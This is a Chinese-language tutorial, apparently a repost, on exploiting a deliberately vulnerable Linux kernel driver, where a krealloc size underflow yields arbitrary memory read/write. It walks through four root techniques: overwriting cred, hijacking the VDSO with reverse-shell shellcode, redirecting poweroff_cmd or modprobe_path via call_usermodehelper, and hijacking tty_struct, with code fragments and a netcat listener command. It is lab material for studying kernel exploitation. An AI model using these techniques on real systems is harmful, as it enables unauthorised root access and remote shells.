本文从我的先知转过来。
说明:实验所需的驱动源码、bzImage、cpio文件见我的github进行下载。本教程适合对漏洞提权有一定了解的同学阅读,具体可以看看我先知之前的文章,或者我的。
从任意地址读写到提权的方法,可以参考【linux内核漏洞利用】StringIPC—从任意读写到权限提升三种方法。
一、漏洞代码分析
代码见arbitrary.h。
1.功能函数介绍
| 功能 | 输入结构名 | 输入结构 | 功能 |
|---|---|---|---|
| ARBITRARY_RW_INIT | init_args | size | 初始化全局对象,存于g_mem_buffer。kmalloc(size)空间存于*data |
| ARBITRARY_RW_REALLOC | realloc_args | grow; size; | grow为1则扩充,为0则缩小。data_size=g_mem_buffer->data_size + args->size; data=krealloc(g_mem_buffer->data, new_size+1, GFP_KERNEL); |
| ARBITRARY_RW_READ | read_args | *buff; count; | copy_to_user(buff, g_mem_buffer->data + pos, count); |
| ARBITRARY_RW_SEEK | seek_args | new_pos; | pos = s_args->new_pos; |
| ARBITRARY_RW_WRITE | write_args | *buff; count; | copy_from_user(g_mem_buffer->data + pos, w_args->buff, count); |
全局对象地址存于g_mem_buffer:
// 全局对象
typedef struct mem_buffer {
  size_t data_size;
  char *data;
  loff_t pos;
}mem_buffer;
2. 漏洞分析
static int realloc_mem_buffer(realloc_args *args)
    {
        if(g_mem_buffer == NULL)
            return -EINVAL;

        size_t new_size;
        char *new_data;

        //We can overflow size here by making new_size = -1
        if(args->grow)
            new_size = g_mem_buffer->data_size + args->size;
        else
            new_size = g_mem_buffer->data_size - args->size;

        //new_size here will equal 0 krealloc(..., 0) = ZERO_SIZE_PTR
        new_data = krealloc(g_mem_buffer->data, new_size+1, GFP_KERNEL);

        //missing check for return value ZERO_SIZE_PTR
        if(new_data == NULL)
            return -ENOMEM;

        g_mem_buffer->data = new_data;
        g_mem_buffer->data_size = new_size;

        printk(KERN_INFO "[x] g_mem_buffer->data_size = %lu [x]\n", g_mem_buffer->data_size);

        return 0;
    }
漏洞:realloc_mem_buffer()中未检查传入变量args->size的正负,可以传入负数。如果通过传入负数,使得new_size== -1,由于kmalloc(new_size+1),由于kmalloc(0)会返回0x10,这样g_mem_buffer->data == 0x10; g_mem_buffer->data_size == 0xffffffffffffffff,读写时只会检查是否满足((count + pos) < g_mem_buffer->data_size)条件,实现任意地址读写。
krealloc源码如下:
// /include/linux/slab.h
#define ZERO_SIZE_PTR ((void *)16)
// /mm/slab_common.c
void *krealloc(const void *p, size_t new_size, gfp_t flags)
{
    void *ret;

    if (unlikely(!new_size)) {
        kfree(p);
        return ZERO_SIZE_PTR;
    }

    ret = __do_krealloc(p, new_size, flags);
    if (ret && kasan_reset_tag(p) != kasan_reset_tag(ret))
        kfree(p);

    return ret;
}
//krealloc传入0时返回0x10
read_mem_buffer()函数如下,若满足条件((count + pos) < g_mem_buffer->data_size),则读取内容。若g_mem_buffer->data_size == 0xffffffffffffffff,则无论读取偏移多大,都满足本条件。
static int read_mem_buffer(char __user *buff, size_t count)
    {
        if(g_mem_buffer == NULL)
            return -EINVAL;

        loff_t pos;
        int ret;

        pos = g_mem_buffer->pos;

        if((count + pos) > g_mem_buffer->data_size)
            return -EINVAL;

        ret = copy_to_user(buff, g_mem_buffer->data + pos, count);

        return ret;
    }
二、 漏洞利用
思路:ARBITRARY_RW_REALLOC 时,传入负数size,使得new_size == 0xffffffffffffffff,这样返回堆块地址为0x10,达到任意地址读写的目的。
1. 方法一:修改cred结构提权
(1)cred结构体
每个线程在内核中都对应一个线程栈、一个线程结构块thread_info去调度,结构体同时也包含了线程的一系列信息。
thread_info结构体存放位于线程栈的最低地址,对应的结构体定义(\arch\x86\include\asm\thread_info.h 55):
struct thread_info {
    struct task_struct  *task;      /* main task structure */                          // <--------------------重要
    __u32           flags;      /* low level flags */
    __u32           status;     /* thread synchronous flags */
    __u32           cpu;        /* current CPU */
    mm_segment_t        addr_limit;
    unsigned int        sig_on_uaccess_error:1;
    unsigned int        uaccess_err:1;  /* uaccess failed */
};
thread_info中最重要的信息是task_struct结构体,定义在(\include\linux\sched.h 1390)。
//裁剪过后
struct task_struct {
    volatile long state;    /* -1 unrunnable, 0 runnable, >0 stopped */
    void *stack;
    atomic_t usage;
    unsigned int flags; /* per process flags, defined below */
    unsigned int ptrace;
... ...

/* process credentials */
    const struct cred __rcu *ptracer_cred; /* Tracer's credentials at attach */
    const struct cred __rcu *real_cred; /* objective and real subjective task
                     * credentials (COW) */
    const struct cred __rcu *cred;  /* effective (overridable) subjective task
                     * credentials (COW) */
    char comm[TASK_COMM_LEN]; /* executable name excluding path
                     - access with [gs]et_task_comm (which lock
                       it with task_lock())
                     - initialized normally by setup_new_exec */
/* file system info */
    struct nameidata *nameidata;
#ifdef CONFIG_SYSVIPC
/* ipc stuff */
    struct sysv_sem sysvsem;
    struct sysv_shm sysvshm;
#endif
... ...
};
其中,cred结构体(\include\linux\cred.h 118)就表示该线程的权限。只要将结构体的uid~fsgid全部覆写为0即可提权该线程(root uid为0)。前28字节!!!!
struct cred {
    atomic_t    usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
    atomic_t    subscribers;    /* number of processes subscribed */
    void        *put_addr;
    unsigned    magic;
#define CRED_MAGIC  0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
    kuid_t      uid;        /* real UID of the task */
    kgid_t      gid;        /* real GID of the task */
    kuid_t      suid;       /* saved UID of the task */
    kgid_t      sgid;       /* saved GID of the task */
    kuid_t      euid;       /* effective UID of the task */
    kgid_t      egid;       /* effective GID of the task */
    kuid_t      fsuid;      /* UID for VFS ops */
    kgid_t      fsgid;      /* GID for VFS ops */
    unsigned    securebits; /* SUID-less security management */
    kernel_cap_t    cap_inheritable; /* caps our children can inherit */
    kernel_cap_t    cap_permitted;  /* caps we're permitted */
    kernel_cap_t    cap_effective;  /* caps we can actually use */
    kernel_cap_t    cap_bset;   /* capability bounding set */
    kernel_cap_t    cap_ambient;    /* Ambient capability set */
#ifdef CONFIG_KEYS
    unsigned char   jit_keyring;    /* default keyring to attach requested
                     * keys to */
    struct key __rcu *session_keyring; /* keyring inherited over fork */
    struct key  *process_keyring; /* keyring private to this process */
    struct key  *thread_keyring; /* keyring private to this thread */
    struct key  *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
    void        *security;  /* subjective LSM security */
#endif
    struct user_struct *user;   /* real user ID subscription */
    struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
    struct group_info *group_info;  /* supplementary groups for euid/fsgid */
    struct rcu_head rcu;        /* RCU deletion hook */
};
(2)漏洞利用
思路:利用任意读找到cred结构体,再利用任意写,将用于表示权限的数据位写0,即可提权。
搜索cred结构体:task_struct里有个char comm[TASK_COMM_LEN];结构,这个结构可通过prctl函数中的PR_SET_NAME功能,设置为一个小于16字节的字符串。
感慨:task_struct这么大,居然能找到这个结构,还能找到prctl能修改该字符串,tql。
PR_SET_NAME (since Linux 2.6.9)
    设置调用线程的name,name由arg2指定,长度最多16字节,包含终止符。也可以使用pthread_setname_np(3)设置该name,用pthread_getname_np(3)获得name。
方法:设定该值作为标记,利用任意读找到该字符串,即可找到task_structure,进而找到cred结构体,再利用任意写提权。
确定爆破范围:task_structure是通过调用kmem_cache_alloc_node()分配的,所以kmem_cache_alloc_node应该存在内核的动态分配区域。(\kernel\fork.c 140)。kernel内存映射
static inline struct task_struct *alloc_task_struct_node(int node)
{
    return kmem_cache_alloc_node(task_struct_cachep, GFP_KERNEL, node);
}
根据内存映射图,爆破范围应该在0xffff880000000000~0xffffc80000000000。
(3)整合利用步骤
完整代码见exp_cred.c。
//  爆破出 cred地址
    i_args.size=0x100;
    ioctl(fd, ARBITRARY_RW_INIT, &i_args);
    rello_args.grow=0;
    rello_args.size=0x100+1;
    ioctl(fd,ARBITRARY_RW_REALLOC,&rello_args);
    puts("[+] We can read and write any memory! [+]");
    for (size_t addr=START_ADDR; addr
成功提权:
2. 方法二:劫持VDSO
VDSO是内核通过映射方法与用户态共享一块物理内存,从而加快执行效率,也叫影子内存。当在内核态修改内存时,用户态所访问到的数据同样会改变,这样的数据区在用户态有两块,vdso和vsyscall。
gdb-peda$ cat /proc/self/maps
00400000-0040c000 r-xp 00000000 08:01 561868                             /bin/cat
0060b000-0060c000 r--p 0000b000 08:01 561868                             /bin/cat
0060c000-0060d000 rw-p 0000c000 08:01 561868                             /bin/cat
01cff000-01d20000 rw-p 00000000 00:00 0                                  [heap]
...
7fff937d7000-7fff937d9000 r-xp 00000000 00:00 0                          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
(1)VDSO介绍
vsyscall和VDSO都是为了避免传统系统调用模式INT 0x80/SYSCALL造成的内核空间和用户空间的上下文切换。vsyscall只允许4个系统调用,且在每个进程中静态分配了相同的地址;VDSO是动态分配的,地址随机,可提供超过4个系统调用,VDSO是glibc库提供的功能。
VDSO—Virtual Dynamic Shared Object。本质就是映射到内存中的.so文件,对应的程序可以当普通的.so来使用其中的函数。VDSO所在的页,在内核态是可读、可写的,在用户态是可读、可执行的。
VDSO在每个程序启动的加载过程如下:
#0  remap_pfn_range (vma=0xffff880000bba780, addr=140731259371520, pfn=8054, size=4096, prot=...) at mm/memory.c:1737
#1  0xffffffff810041ce in map_vdso (image=0xffffffff81a012c0 , calculate_addr=) at arch/x86/entry/vdso/vma.c:151
#2  0xffffffff81004267 in arch_setup_additional_pages (bprm=, uses_interp=) at arch/x86/entry/vdso/vma.c:209
#3  0xffffffff81268b74 in load_elf_binary (bprm=0xffff88000f86cf00) at fs/binfmt_elf.c:1080
#4  0xffffffff812136de in search_binary_handler (bprm=0xffff88000f86cf00) at fs/exec.c:1469
在map_vdso中首先查找到一块用户态地址,将该块地址设置为VM_MAYREAD|VM_MAYWRITE|VM_MAYEXEC,利用remap_pfn_range将内核页映射过去。
dump vdso代码:
//dump_vdos.c
// 获取gettimeofday 字符串的偏移,便于爆破;dump vdso还是需要在程序中爆破VDSO地址,然后gdb中断下,$dump memory即可(VDSO地址是从ffffffff开头的)。
#include
#include
#include
#include
#include

 #include
int main(){
    int test;
    size_t result=0;
    unsigned long sysinfo_ehdr = getauxval(AT_SYSINFO_EHDR);
    result=memmem(sysinfo_ehdr,0x1000,"gettimeofday",12);
    printf("[+]VDSO : %p\n",sysinfo_ehdr);
    printf("[+]The offset of gettimeofday is : %x\n",result-sysinfo_ehdr);
    scanf("Wait! %d", test);
    /*
    gdb break point at 0x400A36
    and then dump memory
    why only dump 0x1000 ???
    */
    if (sysinfo_ehdr!=0){
        for (int i=0;i<0x2000;i+=1){
            printf("%02x ",*(unsigned char *)(sysinfo_ehdr+i));
        }
    }
}
(2)利用思路
获取vdso的映射地址(爆破),vdso的范围在0xffffffff80000000~0xffffffffffffefff。
通过劫持task_prctl,将其修改成为set_memory_rw
然后传入VDSO的地址,将VDSO修改成为可写的属性。

用shellcode覆盖部分vDSO(shellcode只为root进程创建反弹shell,可以通过调用 0x66—sys_getuid系统调用并将其与0进行比较;如果没有root权限,我们继续调用0x60—sys_gettimeofday系统调用。同样在root进程当中,我们不想造成更多的问题,我们将通过0x39系统调用 fork一个子进程,父进程继续执行sys_gettimeofday,而由子进程来执行反弹shell。)
调用gettimeofday函数或通过prtcl的系统调用,让内核调用shellcode提权。
所用shellcode可见https://gist.github.com/itsZN/1ab36391d1849f15b785(它将连接到127.0.0.1:3333并执行”/bin/sh”),用"nc -l -p 3333 -v"链接即可;shellcode写到gettimeofday附近,通过dump vDSO确定,本题是0xca0。
(3)整合利用步骤
由于进程不会主动调用gettimeofday来触发shellcode,所以我们自己写一个循环程序,不断调用gettimeofday。
//sudo_me.c           一定要动态编译,不然不会调用gettimeofday函数,还要在_install根目录下创建lib64文件,文件里放需要用到的库(ld-linux-x86-64.so.2 和 libc.so.6)。
#include

int main(){
    while(1){
        puts("111");
        sleep(1);
        gettimeofday();
    }
}
完整exp见exp_VDSO.c。
3. 方法三:利用call_usermodehelper()
(1)call_usermodehelper()原理
最初原理可见New Reliable Android Kernel Root Exploitation Techniques。
prctl的原理已在绕过内核SMEP姿势总结与实践中分析过,就不再赘述。
由于prctl第一个参数是int类型,在64位系统中被截断,所以不能正确传参。
call_usermodehelper(\kernel\kmod.c 603),这个函数可以在内核中直接新建和运行用户空间程序,并且该程序具有root权限,因此只要将参数传递正确就可以执行任意命令(注意命令中的参数要用全路径,不能用相对路径)。但其中提到在安卓利用时需要关闭SEAndroid。
我们要劫持task_prctl到call_usermoderhelper吗,不是的,因为这里的第一个参数也是64位的,也不能直接劫持过来。但是内核中有些代码片段是调用了Call_usermoderhelper的,可以转化为我们所用(通过它们来执行用户代码或访问用户数据,绕过SMEP)。
也就是有些函数从内核调用了用户空间,例如kernel/reboot.c中的__orderly_poweroff函数中调用了run_cmd参数是poweroff_cmd,而且poweroff_cmd是一个全局变量,可以修改后指向我们的命令。
static int __orderly_poweroff(bool force)
{
    int ret;

    ret = run_cmd(poweroff_cmd);

    if (ret && force) {
        pr_warn("Failed to start orderly shutdown: forcing the issue\n");

        /*
         * I guess this should try to kick off some daemon to sync and
         * poweroff asap.  Or not even bother syncing if we're doing an
         * emergency shutdown?
         */
        emergency_sync();
        kernel_power_off();
    }

    return ret;
}

static void poweroff_work_func(struct work_struct *work)
{
    __orderly_poweroff(poweroff_force);
}
(2)利用步骤

完整利用代码见exp_run_cmd.c。
- 利用kremalloc的问题,达到任意地址读写的能力
- 通过快速爆破,泄露出VDSO地址。
- 利用VDSO和kernel_base相差不远的特性,泄露出内核基址。(泄露VDSO是为了泄露内核基址?)
- 篡改prctl的hook为selinux_disable函数的地址
- 调用prctl使得selinux失效(INetCop Security给出的思路中要求的一步)
- 篡改poweroff_cmd使其等于我们预期执行的命令("/bin/chmod 777 /flag\0")。或者将poweroff_cmd处改为一个反弹shell的binary命令,监听端口就可以拿到shell。
- 篡改prctl的hook为orderly_poweroff
- 调用prctl执行我们预期的命令,达到内核提权的效果。
其中第4、5步是安卓root必须的两步,本题linux环境下不需要。
利用成功截图如下:
(3)总结可劫持的变量
不需要劫持函数虚表,不需要传参数那么麻烦,只需要修改变量即可提权。
- modprobe_path
// /kernel/kmod.c
char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
// /kernel/kmod.c
static int call_modprobe(char *module_name, int wait)
    argv[0] = modprobe_path;
    info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
                     NULL, free_modprobe_argv, NULL);
    return call_usermodehelper_exec(info, wait | UMH_KILLABLE);
// /kernel/kmod.c
int __request_module(bool wait, const char *fmt, ...)
    ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);
__request_module - try to load a kernel module
触发:可通过执行错误格式的elf文件来触发执行modprobe_path指定的文件。
- poweroff_cmd
// /kernel/reboot.c
char poweroff_cmd[POWEROFF_CMD_PATH_LEN] = "/sbin/poweroff";
// /kernel/reboot.c
static int run_cmd(const char *cmd)
    argv = argv_split(GFP_KERNEL, cmd, NULL);
    ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
// /kernel/reboot.c
static int __orderly_poweroff(bool force)
    ret = run_cmd(poweroff_cmd);
触发:执行__orderly_poweroff()即可。
- uevent_helper
// /lib/kobject_uevent.c
#ifdef CONFIG_UEVENT_HELPER
char uevent_helper[UEVENT_HELPER_PATH_LEN] = CONFIG_UEVENT_HELPER_PATH;
// /lib/kobject_uevent.c
static int init_uevent_argv(struct kobj_uevent_env *env, const char *subsystem)
{  ......
    env->argv[0] = uevent_helper;
  ...... }
// /lib/kobject_uevent.c
int kobject_uevent_env(struct kobject *kobj, enum kobject_action action,
               char *envp_ext[])
{......
    retval = init_uevent_argv(env, subsystem);
    info = call_usermodehelper_setup(env->argv[0], env->argv,
                         env->envp, GFP_KERNEL,
                         NULL, cleanup_uevent_env, env);
......}
- ocfs2_hb_ctl_path
// /fs/ocfs2/stackglue.c
static char ocfs2_hb_ctl_path[OCFS2_MAX_HB_CTL_PATH] = "/sbin/ocfs2_hb_ctl";
// /fs/ocfs2/stackglue.c
static void ocfs2_leave_group(const char *group)
    argv[0] = ocfs2_hb_ctl_path;
    ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
- nfs_cache_getent_prog
// /fs/nfs/cache_lib.c
static char nfs_cache_getent_prog[NFS_CACHE_UPCALL_PATHLEN] =
                "/sbin/nfs_cache_getent";
// /fs/nfs/cache_lib.c
int nfs_cache_upcall(struct cache_detail *cd, char *entry_name)
    char *argv[] = {
        nfs_cache_getent_prog,
        cd->name,
        entry_name,
        NULL
    };
    ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
- cltrack_prog
// /fs/nfsd/nfs4recover.c
static char cltrack_prog[PATH_MAX] = "/sbin/nfsdcltrack";
// /fs/nfsd/nfs4recover.c
static int nfsd4_umh_cltrack_upcall(char *cmd, char *arg, char *env0, char *env1)
    argv[0] = (char *)cltrack_prog;
    ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
4. 方法四: 劫持tty_struct
找不到mov rsp,rax、mov rsp,[rbx+xx]这样的gadget,有点尴尬。
具体方法还是参考call_usermodehelper提权路径变量总结,其中总结了如何劫持tty_struct中的write和ioctl两种方法。
参考:
https://www.jianshu.com/p/07994f8b2bb0
https://invictus-security.blog/2017/06/
https://github.com/invictus-0x90/vulnerable_linux_driver
https://www.jianshu.com/p/a2259cd3e79e


